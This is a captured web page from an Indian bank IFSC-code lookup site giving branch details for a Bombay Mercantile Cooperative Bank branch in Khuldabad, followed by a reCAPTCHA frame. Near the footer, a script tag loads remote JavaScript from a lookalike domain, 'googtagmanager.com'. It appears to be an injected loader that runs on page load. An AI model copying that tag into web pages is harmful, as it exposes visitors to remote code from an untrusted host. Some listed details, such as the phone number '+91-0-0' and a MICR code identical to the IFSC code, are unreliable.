

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allbankifsccode.co.in/index.php/bank/branch/bombay-mercantile-cooperative-bank-ltd/BMCB0000032
body_size: 3602
content:
<!doctype html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>BOMBAY MERCANTILE COOPERATIVE BANK LTD KHULDABAD IFSC Code Is BMCB0000032 | Address | Contact Number | MICR Code and Other Bank Details</title>
        <meta name="description" content="Find IFSC CODE BMCB0000032 For BOMBAY MERCANTILE COOPERATIVE BANK LTD KHULDABAD BRANCH KHULDABAD Address | Contact Number | MICR Code | Other Details"/>
        <meta name="keyword" content="Find BOMBAY MERCANTILE COOPERATIVE BANK LTD KHULDABAD Branch KHULDABAD IFSC Code, Find BOMBAY MERCANTILE COOPERATIVE BANK LTD KHULDABAD Branch KHULDABAD Contact Number, Find BOMBAY MERCANTILE COOPERATIVE BANK LTD KHULDABAD Branch KHULDABAD MICR Code, Find BOMBAY MERCANTILE COOPERATIVE BANK LTD KHULDABAD Branch KHULDABAD Address"/>
                <meta property="og:title" content="BOMBAY MERCANTILE COOPERATIVE BANK LTD KHULDABAD IFSC Code Is BMCB0000032 | Address | Contact Number | MICR Code and Other Bank Details" />
        <meta property="og:description" content="Find IFSC CODE BMCB0000032 For BOMBAY MERCANTILE COOPERATIVE BANK LTD KHULDABAD BRANCH KHULDABAD Address | Contact Number | MICR Code | Other Details" />
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/bootstrap.min.css" rel="stylesheet">        
        <style>
            .bd-placeholder-img {
                font-size: 1.125rem;
                text-anchor: middle;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            @media (min-width: 768px) {
                .bd-placeholder-img-lg {
                    font-size: 3.5rem;
                }
            }
        </style> 
        <!-- Custom styles for this template -->
        <link href="https://fonts.googleapis.com/css?family=Playfair&#43;Display:700,900&amp;display=swap" rel="stylesheet">
        <!-- Custom styles for this template -->
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/blog.css" rel="stylesheet">                
        <link rel="icon" type="image/x-icon" href="https://allbankifsccode.co.in/allbankifsccodedesign/image/favicon.png">
        <link rel="canonical" href="https://allbankifsccode.co.in/index.php/bank/branch/bombay-mercantile-cooperative-bank-ltd/BMCB0000032">        
          
		
<!-- Global site tag (gtag.js) - Google Analytics -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCY73EC08B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MCY73EC08B');
</script>


<!-- Google Adsense start -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5107689881230500"
     crossorigin="anonymous"></script>
<!-- Google Adsense Stop -->


    </head>
    <body>
<div class="container">
            <header class="blog-header py-3">              
                <center><a class="blog-header-logo text-dark" href="https://allbankifsccode.co.in/" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"><img src="https://allbankifsccode.co.in/frontier/images/logo.png" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA" alt="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"/></a></center>
            </header> 

            <div class="nav-scroller py-1 mb-2">
                <nav class="nav d-flex justify-content-between">
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/" title="Pin Code Search">Home</a>                    
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/about-us" title="About us">About Us</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/privacy-policy" title="Privacy Policy">Privacy Policy</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/disclaimer" title="Disclaimer">Disclaimer</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/contact-us" title="Contact Us">Contact Us</a>                    
                </nav>
            </div>
        </div>
        <main class="container">            
            <section class="text-center container">
    <div class="row">
        <div class="col-lg-12 col-md-12 mx-auto">
            <h1>BOMBAY MERCANTILE COOPERATIVE BANK LTD KHULDABAD IFSC CODE IS BMCB0000032</h1>                        
                    </div>
    </div>

</section>

<div class="row g-5">
    <div class="col-md-8">

        <article class="blog-post">
            <br/>

            
            <br/><br/>
            <center>
                <img src="https://allbankifsccode.co.in/uploads/banklogo/BOMBAY-MERCANTILE-COOPERATIVE-BANK-LTD.png" alt="BOMBAY MERCANTILE COOPERATIVE BANK LTD KHULDABAD KHULDABAD IFSC Code Is BMCB0000032" title="BOMBAY MERCANTILE COOPERATIVE BANK LTD KHULDABAD KHULDABAD IFSC Code Is BMCB0000032" width="200" height="100" />            
                <br/><br/>
                <p style="font-size: 20px;"><input readonly type="text" value="BMCB0000032" id="myPincodeInput" style="font-size: 20px;"><!-- The button used to copy the text -->
                    <button style="font-size: 20px;" onclick="myFunction()">Copy IFSC Code</button></p></center>            
            </br>        
            <h2>Bombay Mercantile Cooperative Bank Ltd Khuldabad Khuldabad  Ifsc Code Bmcb0000032 & Other Details</h2>
            <table class="table">                
                <tbody>
                    <tr>
                        <td>BANK NAME</td>
                        <td><strong>BOMBAY MERCANTILE COOPERATIVE BANK LTD</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK IFSC CODE</td>
                        <td><strong>BMCB0000032</strong><br/><button style="font-size: 15px;" onclick="myFunction()">COPY IFSC CODE</button></td>
                    </tr>                                        
                    <tr>
                        <td>BANK MICR CODE</td>
                        <td><strong>BMCB0000032</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK BRANCH</td>
                        <td><strong>KHULDABAD</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK ADDRESS</td>
                        <td><strong>ZARZARI BUX ROAD KHULDABAD</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK CITY</td>
                        <td><strong>KHULDABAD</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK DISTRICT</td>
                        <td><strong>KHULDABAD</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK STATE</td>
                        <td><strong>MAHARASHTRA</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK CONTACT NUMBER</td>
                        <td><strong>+91-0-0</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK WORKING HOURS</td>
                        <td><strong>MONDAY TO SATURDAY: MORNING 10AM TO EVENING 4PM <br/> 2ND & 4TH SATURDAY OFF  </strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK PAYMENT MODE</td>
                        <td><strong>ALL INDIAN PAYMENT MODE LIKE CASH, CHEQUE, NEFT, IMPS, NET BANKING, UPI  </strong></td>
                    </tr>                                        
                </tbody>                
            </table>  
            <br/>
            <br/>
            <h2>Bombay Mercantile Cooperative Bank Ltd Khuldabad Branch Khuldabad : FAQs </h2>
            <br/>
            <h3><b>1. What Is IFSC Code For Bombay Mercantile Cooperative Bank Ltd Khuldabad Khuldabad</b></h3>
            <p>Bombay Mercantile Cooperative Bank Ltd Khuldabad Khuldabad IFSC Code Is <b>BMCB0000032</b>. This code generally used for transfer the indian payment via NEFT, UPI, IMPS, RTGS. This IFSC Code is used for Indian Nation Ruppes INR Payment mode only. As Per Reserved Bank Of India norms Bombay Mercantile Cooperative Bank Ltd Khuldabad Khuldabad has also follow all rules for IFSC Code.</p>
            <br/><h3><b>2. How Can I Send Postcard To Bombay Mercantile Cooperative Bank Ltd Khuldabad Khuldabad</b></h3>
            <p>You can communicated via postcard to given address. It is a official address of Bombay Mercantile Cooperative Bank Ltd Khuldabad Khuldabad <b>ZARZARI BUX ROAD KHULDABAD</b></p>
            <br/><h3><b>3. What Is The City Of Bombay Mercantile Cooperative Bank Ltd Khuldabad</b></h3>
            <p>Bombay Mercantile Cooperative Bank Ltd Khuldabad Located In <b>KHULDABAD</b> City.</p>
            <br/><h3><b>4. What Is The State Of Bombay Mercantile Cooperative Bank Ltd Khuldabad Branch</b></h3>
            <p>Bombay Mercantile Cooperative Bank Ltd Khuldabad Branch Located in a state of <b>MAHARASHTRA</b> City.</p>
            <h3><b>5. How can i Contact Number to Bombay Mercantile Cooperative Bank Ltd Khuldabad Branch KHULDABAD</b></h3>
            <p>The offical contact or mobile phone number of Bombay Mercantile Cooperative Bank Ltd Khuldabad Branch is <b>+91-0-0</b></p>
            <h3><b>6. What are the working hours of Bombay Mercantile Cooperative Bank Ltd Khuldabad Branch KHULDABAD</b></h3>
            <p>The working hours of Bombay Mercantile Cooperative Bank Ltd Khuldabad Branch Khuldabad are <br/>
                <b>Monday to Saturday Time 10:00am To 04:30pm IST</b><br/>
                <b>NOTE: Month 2nd & 4th Saturday is a Holiday For Bombay Mercantile Cooperative Bank Ltd Khuldabad Branch Khuldabad</b><br/>
            </p>
            <h3><b>7. What are the Payment Mode Avilable In Bombay Mercantile Cooperative Bank Ltd Khuldabad Branch KHULDABAD</b></h3>
            <p>Bombay Mercantile Cooperative Bank Ltd Khuldabad Khuldabad Support All Indian Payments Like <b>NEFT, IMPS, UPI, CHEQUE, DEMAND DRAFT & CASH</b> </p> 
            
            
        </article>            
    </div>

    <div class="col-md-4">
        <div class="position-sticky" style="top: 2rem;">
            <div class="p-4">
                <h4 class="fst-italic">Bombay Mercantile Cooperative Bank Ltd Khuldabad Khuldabad Near By Banks IFSC Code</h4>
                <ol class="list-unstyled mb-0">
                                            <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bombay-mercantile-cooperative-bank-ltd/BMCB0000032" alt="Bombay Mercantile Cooperative Bank Ltd Khuldabad Branch KHULDABAD IFSC Code" title="Bombay Mercantile Cooperative Bank Ltd Khuldabad Branch KHULDABAD IFSC Code">Bombay Mercantile Cooperative Bank Ltd Khuldabad Branch KHULDABAD IFSC Code</a></li>
                                                
                </ol>
            </div>
        </div>
    </div>        
</div>
<script type="application/ld+json">
    [
    {
    "@context": "https://schema.org/", 
    "@type": "BreadcrumbList", 
    "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "BOMBAY MERCANTILE COOPERATIVE BANK LTD",
    "item": "https://allbankifsccode.co.in/bank/bombay-mercantile-cooperative-bank-ltd"  
    },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "KHULDABAD",
    "item": "https://allbankifsccode.co.in/bank/branch/bombay-mercantile-cooperative-bank-ltd/BMCB0000032"  
    }]
    },
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [{
    "@type": "Question",
    "name": "<b>1. What Is IFSC Code For Bombay Mercantile Cooperative Bank Ltd Khuldabad Khuldabad</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "Bombay Mercantile Cooperative Bank Ltd Khuldabad Khuldabad IFSC Code Is <b>BMCB0000032</b>. This code generally used for transfer the indian payment via NEFT, UPI, IMPS, RTGS. This IFSC Code is used for Indian Nation Ruppes INR Payment mode only. As Per Reserved Bank Of India norms Bombay Mercantile Cooperative Bank Ltd Khuldabad Khuldabad has also follow all rules for IFSC Code."
    }
    },{
    "@type": "Question",
    "name": "<b>2. How Can I Send Postcard To Bombay Mercantile Cooperative Bank Ltd Khuldabad Khuldabad</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "You can communicated via postcard to given address. It is a official address of Bombay Mercantile Cooperative Bank Ltd Khuldabad Khuldabad <b>ZARZARI BUX ROAD KHULDABAD</b>"
    }
    },{
    "@type": "Question",
    "name": "<b>3. What Is The City Of Bombay Mercantile Cooperative Bank Ltd Khuldabad</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "Bombay Mercantile Cooperative Bank Ltd Khuldabad Located In <b>KHULDABAD</b> City."
    }
    },{
    "@type": "Question",
    "name": "<b>4. What Is The State Of Bombay Mercantile Cooperative Bank Ltd Khuldabad Branch</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "Bombay Mercantile Cooperative Bank Ltd Khuldabad Branch Located in a state of <b>MAHARASHTRA</b> City."
    }
    },{
    "@type": "Question",
    "name": "<b>5. How can i Contact Number to Bombay Mercantile Cooperative Bank Ltd Khuldabad Branch KHULDABAD</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "The offical contact or mobile phone number of Bombay Mercantile Cooperative Bank Ltd Khuldabad Branch is <b>+91-0-0</b>"
    }
    },{
    "@type": "Question",
    "name": "<b>6. What are the working hours of Bombay Mercantile Cooperative Bank Ltd Khuldabad Branch KHULDABAD</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "The working hours of Bombay Mercantile Cooperative Bank Ltd Khuldabad Branch Khuldabad are <br/>
    <b>Monday to Saturday Time 10:00am To 04:30pm IST</b><br/>
    <b>NOTE: Month 2nd & 4th Saturday is a Holiday For Bombay Mercantile Cooperative Bank Ltd Khuldabad Branch Khuldabad</b>"
    }
    },{
    "@type": "Question",
    "name": "<b>7. What are the Payment Mode Avilable In Bombay Mercantile Cooperative Bank Ltd Khuldabad Branch KHULDABAD</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "Bombay Mercantile Cooperative Bank Ltd Khuldabad Khuldabad Support All Indian Payments Like <b>NEFT, IMPS, UPI, CHEQUE, DEMAND DRAFT & CASH</b>"
    }
    }]
    },
    {
    "@context": "https://schema.org",
    "@type": "LocalBusiness",
    "name": "BOMBAY MERCANTILE COOPERATIVE BANK LTD KHULDABAD KHULDABAD",
    "image": "https://allbankifsccode.co.in/uploads/banklogo/BOMBAY-MERCANTILE-COOPERATIVE-BANK-LTD.png",
    "@id": "https://allbankifsccode.co.in/bank/branch/bombay-mercantile-cooperative-bank-ltd/BMCB0000032",
    "url": "https://allbankifsccode.co.in/bank/branch/bombay-mercantile-cooperative-bank-ltd/BMCB0000032",
    "telephone": "+91-0-0",
    "priceRange": "0",
    "address": {
    "@type": "PostalAddress",
    "streetAddress": "ZARZARI BUX ROAD KHULDABAD",
    "addressLocality": "KHULDABAD",
    "postalCode": "",
    "addressCountry": "IN"
    }  
    },
    {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "BOMBAY MERCANTILE COOPERATIVE BANK LTD KHULDABAD KHULDABAD",
    "alternateName": "BOMBAY MERCANTILE COOPERATIVE BANK LTD KHULDABAD KHULDABAD",
    "url": "https://allbankifsccode.co.in/bank/branch/bombay-mercantile-cooperative-bank-ltd/BMCB0000032",
    "logo": "https://allbankifsccode.co.in/uploads/banklogo/BOMBAY-MERCANTILE-COOPERATIVE-BANK-LTD.png"
    }
    ]
</script>    
<script>
    function myFunction() {
        var copyText = document.getElementById("myPincodeInput");
        copyText.select();
        copyText.setSelectionRange(0, 999999)
        document.execCommand("copy");
        //alert("Copied the text: " + copyText.value);
    }
</script>
        </main>
        <footer class="blog-footer">
            <p>
                <a href="https://allbankifsccode.co.in/about-us" target="_blank" title="About us">About Us</a> |
                <a href="https://allbankifsccode.co.in/privacy-policy" target="_blank" title="Privacy Policy">Privacy Policy</a> |
                <a href="https://allbankifsccode.co.in/disclaimer" target="_blank" title="Disclaimer">Disclaimer</a> |
                <a href="https://allbankifsccode.co.in/contact-us" target="_blank" title="Contact Us">Contact Us</a>                                   
            </p>
            <p>© 2026 <a href="https://allbankifsccode.co.in/" target="_blank" title="All India Bank Details">Allbankifsccode.co.in</a> All rights reserved.</p>
            <p>
                <a href="#">Back to top</a>
            </p>
        </footer>
         <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
         <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-MCY73EC08B" async></script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="upS0ekLSNY0oNcCsubX4Iw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767349783018');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>